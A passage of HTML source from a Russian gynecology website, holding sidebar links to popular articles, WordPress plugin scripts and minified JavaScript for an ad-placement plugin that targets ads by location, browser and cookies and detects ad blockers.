                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Гранулы фордайса у женщин: фото, причины, лечение</div>
                        </a>
</div>		
<div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></div>	<!--End Right column-->
</div>
</div>

</div>
</div>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/js/fotorama-24073223a1f70007943227c630c5d639.js' id='script-name-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/yginekologa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/yginekologa.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-48a0f922def3a48125303d14304ad5a8.js' id='wp-postratings-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js' defer></script>
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js' defer></script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 